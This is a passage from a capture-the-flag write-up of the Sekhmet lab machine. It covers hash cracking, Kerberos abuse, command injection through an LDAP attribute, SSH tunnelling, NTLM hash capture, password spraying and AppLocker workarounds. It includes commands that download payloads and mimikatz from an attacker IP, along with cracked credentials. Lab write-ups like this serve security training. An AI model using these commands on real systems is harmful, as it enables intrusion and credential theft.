\02\00\10\00\12\00$\00\02\00(\00\02\00\00\00\00\00\00\00\00\00\10\00\00\00\00\00\00\00\00\00\00\00\00\00\00\00\00\00\00\00\00\00\00\00\00\00\00\00\00\00\00\00\01\00\00\00,\00\02\00\00\00\00\00\00\00\00\00\00\00\00\00\0A\00\00\00\00\00\00\00\0A\00\00\00R\00a\00y\00.\00D\00u\00n\00c\00a\00n\00\00\00\00\00\00\00\00\00\00\00\00\00\00\00\00\00\00\00\00\00\00\00
\00\00\00\00\00\00\00\00\00\00\00\00\00\00\00\00\00\00\00\00\00\00\00\00\00\00\00\00\00\00\00\00\00\00\00\00\00\00\02\00\00\00\11\0E\00\00\07\00\00\00\01\02\00\00\07\00\00\00\05\0
0\00\00\00\00\00\00\04\00\00\00H\00O\00P\00E\00\09\00\00\00\00\00\00\00\08\00\00\00W\00I\00N\00D\00C\00O\00R\00P\00\04\00\00\00\01\04\00\00\00\00\00\05\15\00\00\00\13\DE\EDmG\0C\E
2\F1\7F\90J\A3\01\00\00\000\00\02\00\07\00\00\00\01\00\00\00\01\01\00\00\00\00\00\12\01\00\00\00\00\00\00\00\80\13\F3\88s\A2\D8\01\14\00r\00a\00y\00.\00d\00u\00n\00c\00a\00n\00\00
\00.\00\18\00\18\00H\00\02\00\00\00\14\00`\00\1C\00x\00\00\00\00\00R\00a\00y\00.\00D\00u\00n\00c\00a\00n\00@\00w\00i\00n\00d\00c\00o\00r\00p\00.\00c\00o\00m\00\00\00W\00I\00N\00D\00C\00O\00R\00P\00.\00H\00T\00B\00R\00a\00y\00.\00D\00u\00n\00c\00a\00n\00\00\00\00\00\01\05\00\00\00\00\00\05\15\00\00\00\13\DE\EDmG\0C\E2\F1\7F\90J\A3\9D\0C\00\00\00\00\00\00\10\00\00\00=\F3<B\A5Y\DC\1E\D8e\05\E3\10\00\00\00(\C2\DE\11\14`\97`\C1o\D2&\10\00\00\00\D0\DF\9B\D3\CA\A5j\ECs\98\7F?\00pacBlobExpireTimestamp\00\01\00\00\00\0A\00\00\001659008583\00"
}
...[snip]...
The blob on Ray.Duncan is the largest in the dump, and it contains a hash:
Hashcat
I’ll save that in a file and pass it to hashcat:
$ hashcat ray.duncan.hash /usr/share/wordlists/rockyou.txt
hashcat (v6.2.6) starting in autodetect mode
...[snip]...
Hash-mode was not specified with -m. Attempting to auto-detect hash mode.
The following mode was auto-detected as the only one matching your input hash:
1800 | sha512crypt $6$, SHA512 (Unix) | Operating System
...[snip]...
$6$nHb338EAa7BAeuR0$MFQjz2.B688LXEDsx035.Nj.CIDbe/u98V3mLrMhDHiAsh89BX9ByXoGzcXnPXQQF/hAj5ajIsm0zB.wg2zX81:pantera
...[snip]...
The password is “pantera”.
root via Ray.Duncan
With Ray.Duncan’s password, I can try to get a ticket as that user on the domain with kinit:
webster@webserver:~$ kinit ray.duncan
Password for ray.duncan@WINDCORP.HTB:
It seems to work, and now klist shows the ticket:
webster@webserver:~$ klist
Ticket cache: FILE:/tmp/.cache/krb5cc.5049
Default principal: ray.duncan@WINDCORP.HTB
Valid starting Expires Service principal
03/28/2023 22:30:39 03/29/2023 03:30:39 krbtgt/WINDCORP.HTB@WINDCORP.HTB
renew until 03/29/2023 22:30:36
ksu is a program that will try to get root privileges using Kerberos / AD as the arbitrator. I can run it to see if Ray.Duncan can escalate, and they can:
webster@webserver:~$ ksu
Authenticated ray.duncan@WINDCORP.HTB
Account root: authorization for ray.duncan@WINDCORP.HTB successful
Changing uid to root (0)
root@webserver:/home/webster#
user.txt is in /root:
root@webserver:~# cat user.txt
41bd824c************************
SSH
To solidify my access, I’ll drop my public key into root’s authorized_keys file:
root@webserver:~/.ssh# echo "ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIDIK/xSi58QvP1UqH+nBwpD1WQ7IaxiVdTpsg5U19G3d nobody@nothing" > authorized_keys
I’m able to connect as root to the VM now:
oxdf@hacky$ ssh -i ~/keys/ed25519_gen root@10.10.11.179
Linux webserver 5.10.0-17-amd64 #1 SMP Debian 5.10.136-1 (2022-08-13) x86_64
...[snip]...
root@webserver:~#
Shell as Bob.Wood on Sekhmet
Enumeration
nmap
I’ll download a static compiled nmap from this GitHub repo and upload it to webserver with scp. Now I can scan the DC to see what ports are open:
root@webserver:~# ./nmap -p- --min-rate 10000 192.168.0.2
Starting Nmap 6.49BETA1 ( http://nmap.org ) at 2023-03-28 22:54 CEST
...[snip]...
Nmap scan report for hope.windcorp.htb (192.168.0.2)
Cannot find nmap-mac-prefixes: Ethernet vendor correlation will not be performed
Host is up (0.00080s latency).
Not shown: 65519 filtered ports
PORT STATE SERVICE
22/tcp open ssh
53/tcp open domain
80/tcp open http
88/tcp open kerberos
389/tcp open ldap
445/tcp open microsoft-ds
464/tcp open kpasswd
636/tcp open ldaps
3268/tcp open unknown
3269/tcp open unknown
5985/tcp open unknown
9389/tcp open unknown
49664/tcp open unknown
53242/tcp open unknown
57477/tcp open unknown
61378/tcp open unknown
MAC Address: 00:15:5D:10:93:01 (Unknown)
Nmap done: 1 IP address (1 host up) scanned in 20.07 seconds
This looks like a very standard DC. WinRM (5985) is open, which is worth nothing if I get more creds.
Tunnel
Because I have a Kerberos ticket (or can generate a new one running as root), I can try to connect to SMB and other services on the DC. Because smbclient isn’t on webserver, I’ll create a tunnel using my SSH connect. I’ll hit enter a couple times, then ~C to drop into the SSH shell. -D 1080 will open a SOCKS tunnel on my host on TCP 1080 that will forward through the SSH connection:
root@webserver:~#
ssh> -D 1080
Forwarding port.
root@webserver:~#
Kerberos Auth
To get auth on my server, I need to set up Kerberos to get a ticket through the proxy. I’ll edit my /etc/krb5.conf file to be:
[libdefaults]
default_realm = WINDCORP.HTB
[realms]
WINDCORP.HTB = {
kdc = hope.windcorp.htb
}
[domain_realm]
.windcorp.htb = WINDCORP.HTB
windcorp.htb = WINDCORP.HTB
Case matters here! Now I can kinit from my host:
oxdf@hacky$ proxychains kinit ray.duncan
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] Strict chain ... 127.0.0.1:1080 ... hope.windcorp.htb:88 ... OK
Password for ray.duncan@WINDCORP.HTB:
[proxychains] Strict chain ... 127.0.0.1:1080 ... hope.windcorp.htb:88 ... OK
oxdf@hacky$ klist
Ticket cache: FILE:/tmp/krb5cc_1000
Default principal: ray.duncan@WINDCORP.HTB
Valid starting Expires Service principal
03/28/2023 17:33:09 03/28/2023 22:33:09 krbtgt/WINDCORP.HTB@WINDCORP.HTB
renew until 03/29/2023 17:33:03
If DNS is having trouble getting through the proxy, I’ll disable that in /etc/proxychains.conf and add hope.windcorp.htb to my /etc/hosts file as 192.168.0.2.
SMB
Now I can enumeration SMB just like I would on a fresh box, but I’ll add -k to use Kerberos auth. There are six shares, five of which are standard on a DC:
oxdf@hacky$ proxychains smbclient -k -L //hope.windcorp.htb
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
WARNING: The option -k|--kerberos is deprecated!
[proxychains] Strict chain ... 127.0.0.1:1080 ... hope.windcorp.htb:445 ... OK
[proxychains] Strict chain ... 127.0.0.1:1080 ... hope.windcorp.htb.:88 ... OK
[proxychains] Strict chain ... 127.0.0.1:1080 ... hope.windcorp.htb.:88 ... OK
Sharename Type Comment
--------- ---- -------
ADMIN$ Disk Remote Admin
C$ Disk Default share
IPC$ IPC Remote IPC
NETLOGON Disk Logon server share
SYSVOL Disk Logon server share
WC-Share Disk
SMB1 disabled -- no workgroup available
WC-Share is unique to this domain, so I’ll connect to that:
oxdf@hacky$ proxychains smbclient -k //hope.windcorp.htb/WC-Share
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
WARNING: The option -k|--kerberos is deprecated!
[proxychains] Strict chain ... 127.0.0.1:1080 ... 192.168.0.2:445 ... OK
[proxychains] Strict chain ... 127.0.0.1:1080 ... 192.168.0.2:88 ... OK
Try "help" to get a list of possible commands.
smb: \>
It has a single folder, temp:
smb: \> ls
. D 0 Mon May 2 06:33:07 2022
.. DHS 0 Sat Mar 25 17:56:06 2023
temp D 0 Tue Mar 28 20:46:29 2023
9801727 blocks of size 4096. 3394530 blocks available
That has a single file, debug-users.txt:
smb: \temp\> ls
. D 0 Tue Mar 28 20:46:29 2023
.. D 0 Mon May 2 06:33:07 2022
debug-users.txt A 88 Tue Mar 28 20:46:29 2023
9801727 blocks of size 4096. 3394530 blocks available
smb: \temp\> get debug-users.txt
getting file \temp\debug-users.txt of size 88 as debug-users.txt (0.2 KiloBytes/sec) (average 0.2 KiloBytes/sec)
The file has four potential usernames:
oxdf@hacky$ cat debug-users.txt
IvanJennings43235345
MiriamMills93827637
BenjaminHernandez23232323
RayDuncan9342211
I’ll notice that RayDuncan is in the list.
I’ll also check the other shares. NETLOGON typically holds logon scripts and other files.
oxdf@hacky$ proxychains smbclient -k //hope.windcorp.htb/NETLOGON
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
WARNING: The option -k|--kerberos is deprecated!
[proxychains] Strict chain ... 127.0.0.1:1080 ... 192.168.0.2:445 ... OK
[proxychains] Strict chain ... 127.0.0.1:1080 ... 192.168.0.2:88 ... OK
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Mon May 2 03:49:18 2022
.. D 0 Mon Apr 25 16:59:55 2022
form.ps1 A 2124 Mon May 2 02:47:14 2022
Update phone.lnk A 2710 Mon May 2 02:37:33 2022
windcorp-logo.png A 47774 Sun May 1 17:45:04 2022
9801727 blocks of size 4096. 3394530 blocks available
I’ll download all three files:
smb: \> get "Update phone.lnk"
getting file \Update phone.lnk of size 2710 as Update phone.lnk (7.6 KiloBytes/sec) (average 7.6 KiloBytes/sec)
smb: \> get form.ps1
getting file \form.ps1 of size 2124 as form.ps1 (6.0 KiloBytes/sec) (average 6.8 KiloBytes/sec)
smb: \> get windcorp-logo.png
getting file \windcorp-logo.png of size 47774 as windcorp-logo.png (108.2 KiloBytes/sec) (average 45.8 KiloBytes/sec)
Mobile Attributes
form.ps1 Script Analysis
form.ps1 generates a GUI form that amobile attribute in the LDAP data. There’s a bunch of GUI generation, and at the end:
if ($result -eq [System.Windows.Forms.DialogResult]::OK)
{
$x = $textBox.Text
$User.Put("mobile",$x)
$User.SetInfo()
}
It’s not clear that this is running or anything, but it does point a finger at mobile numbers.
Modify
I’ll try modifying Ray Duncan’s mobile attribute in LDAP. I have the full key for the user from the LDB above: CN=RAY DUNCAN,OU=DEVELOPMENT,DC=WINDCORP,DC=HTB.
I can make the change with ldapmodify, which is on webserver:
root@webserver:~# echo -e 'dn: CN=RAY DUNCAN,OU=DEVELOPMENT,DC=WINDCORP,DC=HTB\nchangetype: modify\nreplace: mobile\nmobile: 223223223'
dn: CN=RAY DUNCAN,OU=DEVELOPMENT,DC=WINDCORP,DC=HTB
changetype: modify
replace: mobile
mobile: 223223223
root@webserver:~# echo -e 'dn: CN=RAY DUNCAN,OU=DEVELOPMENT,DC=WINDCORP,DC=HTB\nchangetype: modify\nreplace: mobile\nmobile: 223223223' | ldapmodify -H ldap://hope.windcorp.htb
SASL/GSS-SPNEGO authentication started
SASL username: ray.duncan@WINDCORP.HTB
SASL SSF: 256
SASL data security layer installed.
modifying entry "CN=RAY DUNCAN,OU=DEVELOPMENT,DC=WINDCORP,DC=HTB"
A couple minutes later, the entry for RayDuncan has updates in debug-users.txt:
IvanJennings43235345
MiriamMills93827637
BenjaminHernandez23232323
RayDuncan223223223
Setup
This next step was a pain. It takes a lot of trial and error, and each time you submit, it takes two full minutes for the cron to run. I set up with a SSH in the lower terminal in my tmux window, and a terminal up top that is running watch. watch will run a given command every X seconds (2 by default) and print the output to the screen, updating whatever changes between runs.
My watch command runs a few commands to:
- delete
debug-users.txt(so that if the next commands fail, I notice) - connect over SMB and get
debug-users.txt cat debug-users.txt
The full command is watch -n 10 -d "rm debug-users.txt; proxychains smbclient -k //hope.windcorp.htb/WC-Share -c 'get temp/debug-users.txt debug-users.txt'; cat debug-users.txt, and the result is these windows with the top updating every 10 seconds with the contents of debug-users.txt as I update LDAP via the bottom::

Command Injection
I know that changes in the mobile attribute in AD lead to changes in debug-users.txt. There must be some kind of script processing these changes (every two minutes) and writing to a file. I’ll check for command injection by setting ray.duncan’s mobile attribute to $(whoami):
root@webserver:~# echo -e 'dn: CN=RAY DUNCAN,OU=DEVELOPMENT,DC=WINDCORP,DC=HTB\nchangetype: modify\nreplace: mobile\nmobile: $(ping 10.10.14.6)' | ldapmodify -H ldap://hope.windcorp.htb
SASL/GSS-SPNEGO authentication started
SASL username: ray.duncan@WINDCORP.HTB
SASL SSF: 256
SASL data security layer installed.
modifying entry "CN=RAY DUNCAN,OU=DEVELOPMENT,DC=WINDCORP,DC=HTB"
When it updates, the result shows command injection:
RayDuncanwindcorp\scriptrunner
Auth as scriptrunner
ping
I’ll check if script running can ping my VM by setting mobile to $(ping 10.10.14.6). When it runs, I get ICMP:
oxdf@hacky$ sudo tcpdump -ni tun0 icmp
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on tun0, link-type RAW (Raw IP), snapshot length 262144 bytes
08:48:18.764230 IP 10.10.11.179 > 10.10.14.6: ICMP echo request, id 1, seq 5, length 40
08:48:18.764247 IP 10.10.14.6 > 10.10.11.179: ICMP echo reply, id 1, seq 5, length 40
08:48:19.767311 IP 10.10.11.179 > 10.10.14.6: ICMP echo request, id 1, seq 6, length 40
08:48:19.767329 IP 10.10.14.6 > 10.10.11.179: ICMP echo reply, id 1, seq 6, length 40
08:48:20.773787 IP 10.10.11.179 > 10.10.14.6: ICMP echo request, id 1, seq 7, length 40
08:48:20.773820 IP 10.10.14.6 > 10.10.11.179: ICMP echo reply, id 1, seq 7, length 40
08:48:21.780679 IP 10.10.11.179 > 10.10.14.6: ICMP echo request, id 1, seq 8, length 40
08:48:21.780718 IP 10.10.14.6 > 10.10.11.179: ICMP echo reply, id 1, seq 8, length 40
And the results are in debug-users.txt:
RayDuncan Pinging 10.10.14.6 with 32 bytes of data: Reply from 10.10.14.6: bytes=32 time=85ms TT
L=63 Reply from 10.10.14.6: bytes=32 time=86ms TTL=63 Reply from 10.10.14.6: bytes=32 time=85ms
TTL=63 Reply from 10.10.14.6: bytes=32 time=85ms TTL=63 Ping statistics for 10.10.14.6: Pac
kets: Sent = 4, Received = 4, Lost = 0 (0% loss), Approximate round trip times in milli-seconds:
Minimum = 85ms, Maximum = 86ms, Average = 85ms
Web Requests - Rabbit Hole
I’ll to get a web request back to my host with $(curl 10.10.14.6/d -outfile \programdata\d). It works (I have a dummy file with a string at d on my server):
10.10.11.179 - - [29/Mar/2023 09:31:49] "GET /d HTTP/1.1" 200 -
I’ll update mobile to read that file, and it works:
RayDuncan0xdf was here!
I’ll serve nc64.exe and upload it. It seems to go fine. However, I’m not able to get it to connect back to me or to a nc listening on webserver. It seems likely that AppLocker is blocking the scriptrunner user from running nc64.exe.
SMB
I’ll try to get scriptrunner to connect back to my host over SMB to collect a Net-NTLMv2 hash (really a challenge / response). But it doesn’t work. It could be a firewall, or perhaps that it’s a IP address not on the domain.
I am able to get it to connect to webserver. I’ll set Ray.Duncan’s mobile to $(net use \\\\webserver.windcorp.htb\\df 2>&1), and then start nc on webserver listening on 445. When the task runs, there’s a connection:
root@webserver:~# nc -lnvp 445
listening on [any] 445 ...
connect to [192.168.0.100] from (UNKNOWN) [192.168.0.2] 53086
ESMBrS"NT LM 0.12SMB 2.002SMB 2.???
In order to get a hash from that, I’ll either need to start an SMB server on webserver, or tunnel the connection back to my host. I’ll opt for the latter.
I’ll need to enable remote tunneling in /etc/ssh/sshd_config. Otherwise, I’ll only be able to listen on local host. As root, I can do this. I’ll find this line, uncomment it, and change the no to yes:
GatewayPorts yes
Now I’ll restart SSH (service sshd restart) and reconnect with the additional tunnel:
oxdf@hacky$ sudo ssh -i ~/keys/ed25519_gen root@10.10.11.179 -D 1080 -R 0.0.0.0:445:127.0.0.1:445
-R 0.0.0.0:445:127.0.0.1:445 tells SSH to open a listening port on TCP 445 on all interfaces of webserver and forward anything that arrives through SSH to my VM on 445.
I’ll start a Python SMB server, and wait for the next script to run. When it runs, I get the authentication challenge hash:
oxdf@hacky$ smbserver.py df . -smb2support
Impacket v0.10.1.dev1+20230216.13520.d4c06e7f - Copyright 2022 Fortra
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (127.0.0.1,43742)
[-] Unsupported MechType 'MS KRB5 - Microsoft Kerberos 5'
[*] AUTHENTICATE_MESSAGE (WINDCORP\scriptrunner,HOPE)
[*] User HOPE\scriptrunner authenticated successfully
[*] scriptrunner::WINDCORP:aaaaaaaaaaaaaaaa:6dd2c5e5c955c4c1cca2e607ad348780:010100000000000080d9d3256562d901ca489555c34ca84900000000010010004a004a004c0071006c006a0041007a00030010004a004a004c0071006c006a0041007a0002001000720067004a0051004e004f006e00530004001000720067004a0051004e004f006e0053000700080080d9d3256562d90106000400020000000800300030000000000000000000000000210000576df55fb1b06b759344eaa6a4f173aa9bc17ec674ccf9c00d373489b7ca95260a001000000000000000000000000000000000000900360063006900660073002f007700650062007300650072007600650072002e00770069006e00640063006f00720070002e006800740062000000000000000000
[*] Closing down connection (127.0.0.1,43742)
[*] Remaining connections []
Crack Net-NTLMv2
I’ll save that into a file and crack it with hashcat:
$ hashcat scriptrunner.netntlmv2 /usr/share/wordlists/rockyou.txt
hashcat (v6.2.6) starting in autodetect mode
...[snip]...
Hash-mode was not specified with -m. Attempting to auto-detect hash mode.
The following mode was auto-detected as the only one matching your input hash:
5600 | NetNTLMv2 | Network Protocol
...[snip]...
SCRIPTRUNNER::WINDCORP:aaaaaaaaaaaaaaaa:6dd2c5e5c955c4c1cca2e607ad348780:010100000000000080d9d3256562d901ca489555c34ca84900000000010010004a004a004c0071006c006a0041007a00030010004a004a004c0071006c006a0041007a0002001000720067004a0051004e004f006e00530004001000720067004a0051004e004f006e0053000700080080d9d3256562d90106000400020000000800300030000000000000000000000000210000576df55fb1b06b759344eaa6a4f173aa9bc17ec674ccf9c00d373489b7ca95260a001000000000000000000000000000000000000900360063006900660073002f007700650062007300650072007600650072002e00770069006e00640063006f00720070002e006800740062000000000000000000:!@p%i&J#iNNo1T2
...[snip]...
It breaks in about 35 seconds with rockyou.txt to “!@p%i&J#iNNo1T2”.
Creds for Bob.Wood
Dead End
There’s not much I can do with these creds. I’ll run kinit scriptrunner, but it doesn’t give much. I can ldapsearch to see information about scriptrunner:
root@webserver:~# ldapsearch -H ldap://hope.windcorp.htb -b "DC=WINDCORP,DC=HTB"
...[snip]...
# scriptrunner, Users, windcorp.htb
dn: CN=scriptrunner,CN=Users,DC=windcorp,DC=htb
objectClass: top
objectClass: person
objectClass: organizationalPerson
objectClass: user
cn: scriptrunner
givenName: scriptrunner
distinguishedName: CN=scriptrunner,CN=Users,DC=windcorp,DC=htb
...[snip]...
It’s just a plain user. Nothing interesting. Can’t WinRM.
Password Spray
This is an account that is running scripts, rather than being associated with a user. It’s worth checking to see if any other users use the same password.
I’ll get a list of users with ldapsearch on webserver and save it to a file, capturing almost 600 users:
root@webserver:~# ldapsearch -H ldap://hope.windcorp.htb -b "DC=WINDCORP,DC=HTB" sAMAccountName "CN=Users,DC=windcorp,DC=HTB" | grep sAMAccountName | awk '{print $2}' > domainusers
SASL/GSS-SPNEGO authentication started
SASL username: scriptrunner@WINDCORP.HTB
SASL SSF: 256
SASL data security layer installed.
root@webserver:~# wc -l domainusers
597 domainusers
I’ll download the latest Kerbrute release and upload it to webserver with scp. Because it’s a Go binary, all dependencies are packaged with it so it will run fine on the VM. I’ll run it:
root@webserver:~# ./kerbrute passwordspray -d windcorp.htb domainusers '!@p%i&J#iNNo1T2'
__ __ __
/ /_____ _____/ /_ _______ __/ /____
/ //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
/ ,< / __/ / / /_/ / / / /_/ / /_/ __/
/_/|_|\___/_/ /_.___/_/ \__,_/\__/\___/
Version: v1.0.3 (9dad6e1) - 03/29/23 - Ronnie Flathers @ropnop
2023/03/29 20:42:10 > Using KDC(s):
2023/03/29 20:42:10 > hope.windcorp.htb:88
2023/03/29 20:42:11 > [+] VALID LOGIN: Bob.Wood@windcorp.htb:!@p%i&J#iNNo1T2
2023/03/29 20:42:16 > [+] VALID LOGIN: scriptrunner@windcorp.htb:!@p%i&J#iNNo1T2
2023/03/29 20:42:16 > Done! Tested 597 logins (2 successes) in 5.951 seconds
It finds both scriptrunner and Bob.Wood using that password!
WinRM
Enumerate Bob.Wood
ldapsearch shows that Bob.Wood is an admin user:
root@webserver:~# ldapsearch -H ldap://hope.windcorp.htb -b "DC=WINDCORP,DC=HTB"
...[snip]...
# Bob Wood, IT, windcorp.htb
dn: CN=Bob Wood,OU=IT,DC=windcorp,DC=htb
objectClass: top
objectClass: person
objectClass: organizationalPerson
objectClass: user
cn: Bob Wood
sn: Wood
givenName: Bob
distinguishedName: CN=Bob Wood,OU=IT,DC=windcorp,DC=htb
instanceType: 4
whenCreated: 20220430082545.0Z
whenChanged: 20220822121712.0Z
uSNCreated: 124353
memberOf: CN=Adminusers,OU=Groups,DC=windcorp,DC=htb
memberOf: CN=IT,OU=Groups,DC=windcorp,DC=htb
...[snip]...
This makes it likely that I can WinRM as Bob.Wood.
Evil-WinRM
I’ll get a ticket as Bob.Wood:
oxdf@hacky$ proxychains kinit bob.wood
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] Strict chain ... 127.0.0.1:1080 ... 192.168.0.2:88 ... OK
Password for bob.wood@WINDCORP.HTB:
[proxychains] Strict chain ... 127.0.0.1:1080 ... 192.168.0.2:88 ... OK
Now I’ll connect using proxychains to get into the 192.168.0.0/24 network, and -r windcorp.htb to specify the Kerberos realm to connect to. I must use the DC hostname as the “IP” for Kerberos auth to work.
oxdf@hacky$ proxychains evil-winrm -i hope.windcorp.htb -r windcorp.htb
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Evil-WinRM shell v3.4
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Bob.Wood\Documents>
user.txt (the same as before) is on Bob.Wood’s desktop.
Shell as Bob.WoodADM
Enumeration
Users
Despite having some administrator looking groups, Bob is not administrator on Sekhmet. There are a few other users:
*Evil-WinRM* PS C:\Users> ls
Directory: C:\Users
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 9/16/2022 2:40 PM Administrator
d----- 5/4/2022 7:17 PM Bob.Wood
d-r--- 4/28/2022 10:55 PM Public
d----- 9/5/2022 4:17 PM scriptrunner
DPAPI
One very common thing to look for on pentests is DPAPI, the Windows OS method for encrypting and storing keys and passwords. Items (known as “blobs”) are encrypted using symmetric crypto with a key generated from the password/NLTM hash and SID. I showed one way to abuse this technique before in Access.
This page from HackTricks has a really good background on it. The DPAPI blobs are stored in C:\Users\[USER]\AppData\Roaming\Microsoft\Protect\{SID}\. A bunch of these folders are hidden, and will now show up unless I add -force to my PowerShell gci/ls/etc command.
There is a SID in the Protect directory:
*Evil-WinRM* PS C:\Users\Bob.Wood> gci -force AppData\Roaming\Microsoft\Protect\
Directory: C:\Users\Bob.Wood\AppData\Roaming\Microsoft\Protect
Mode LastWriteTime Length Name
---- ------------- ------ ----
d---s- 8/22/2022 2:17 PM S-1-5-21-1844305427-4058123335-2739572863-2761
-a-hs- 5/4/2022 4:49 PM 24 CREDHIST
-a-hs- 8/24/2022 1:41 PM 76 SYNCHIST
There’s a couple keys there (the 740 byte files named by a GUID):
*Evil-WinRM* PS C:\Users\Bob.Wood\AppData\Roaming\Microsoft\Protect\S-1-5-21-1844305427-4058123335-2739572863-2761> ls -force
Directory: C:\Users\Bob.Wood\AppData\Roaming\Microsoft\Protect\S-1-5-21-1844305427-4058123335-2739572863-2761
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a-hs- 8/22/2022 2:17 PM 740 3ebf1d50-8f5c-4a75-9203-20347331bad8
-a-hs- 5/4/2022 4:49 PM 740 a8bd1009-f2ac-43ca-9266-8e029f503e11
-a-hs- 5/4/2022 4:49 PM 908 BK-WINDCORP
-a-hs- 8/22/2022 2:17 PM 24 Preferred
C:\users\bob.wood\AppData\Roaming\Microsoft\Credentials is empty, so no system level keys stored here. Another thing DPAPI is used for is storing browser saved creds. And Bob.Wood has some of those in the Edge directory:
*Evil-WinRM* PS C:\users\bob.wood\AppData\local\Microsoft\Edge\User Data\Default> ls "Login Data"
Directory: C:\users\bob.wood\AppData\local\Microsoft\Edge\User Data\Default
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 5/4/2022 7:46 PM 55296 Login Data
DPAPI Strategy
Mimikatz Upload Fail
The most famous way to decrypt DPAPI is with Mimikatz. I’ll upload the latest mimikatz release to Sekhmet by hosting it on a webserver on my machine (no shown), and fetching it with irw:
*Evil-WinRM* PS C:\programdata> iwr http://10.10.14.6/x64/mimikatz.exe -outfile m.exe
*Evil-WinRM* PS C:\programdata> ls m.exe
Directory: C:\programdata
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 3/29/2023 9:20 PM 1355264 m.exe
However, when I try to run it, it won’t run:
*Evil-WinRM* PS C:\programdata> .\m.exe
Program 'm.exe' failed to run: This program is blocked by group policy. For more information, contact your system administratorAt line:1 char:1
+ .\m.exe
+ ~~~~~~~.
At line:1 char:1
+ .\m.exe
+ ~~~~~~~
+ CategoryInfo : ResourceUnavailable: (:) [], ApplicationFailedException
+ FullyQualifiedErrorId : NativeCommandFailed
This feels like AppLocker. I’ll try moving it to a classic AppLocker bypass directory, but still no:
*Evil-WinRM* PS C:\programdata> move m.exe \windows\system32\spool\drivers\color\
*Evil-WinRM* PS C:\programdata> \windows\system32\spool\drivers\color\m.exe
Program 'm.exe' failed to run: This program is blocked by group policy. For more information, contact your system administratorAt line:1 char:1
+ \windows\system32\spool\drivers\color\m.exe
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~.
At line:1 char:1
+ \windows\system32\spool\drivers\color\m.exe
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : ResourceUnavailable: (:) [], ApplicationFailedException
+ FullyQualifiedErrorId : NativeCommandFailed
Strategy Forward
There are a few approaches I could take here. I can try to find a way to get around AppLocker. The intended path for this box is to enumerate the AppLocker rules and notice that while most the LOLBins are blocked, there two versions of InstallUtil.exe on the box, and only one is blocked. From there, I could write a .NET binary to continue, escaping from PowerShell constrained language mode, and running the PowerShell version of Mimikatz to get the DPAPI passwords..
I’ll explore two easier paths.
The first is to download the necessary files and run the decryption offline. I thought this would be trivial, but it did end up taking much longer than I expected, as Mimikatz isn’t configured for this path, and other tools I tried weren’t working. Shoutout to szymex73 who suggested pypykatz, which is awesome!
The other way I’ll show is to find a world-writable directory that isn’t blocked by AppLocker, and run SharpChromium from there (I suspect Mimikatz would work here too, but I wanted to show off a different tool).
DPAPI Offline [Method 1]
